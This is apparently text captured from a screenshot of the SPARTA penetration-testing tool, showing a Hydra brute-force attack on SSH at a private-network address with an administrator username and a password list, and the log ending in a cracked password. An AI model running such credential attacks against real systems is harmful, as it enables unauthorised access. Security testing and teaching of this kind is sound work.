 SPARTA 1.0.3 (BETA) - untitled - /root/
File Help
Scan Brute
1
IP 192.168.131.103 Port 22 Service ssh Run
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
Username administrator Username list Browse Found usernames
Password password Password list nix_passwords.txt Browse Found passwords Threads 16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1011 login tries (l:1/p:1011), ~64 tries per task
[DATA] attacking ssh://192.168.131.103:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 755 to do in 00:03h, 16 active
[STATUS] 244.67 tries/min, 734 tries in 00:03h, 277 to do in 00:02h, 16 active
[STATUS] 231.00 tries/min, 924 tries in 00:04h, 87 to do in 00:01h, 16 active
[22][ssh] host: 192.168.131.103 login: administrator password: raspberry
[STATUS] attack finished for 192.168.131.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-19 13:25:43
Log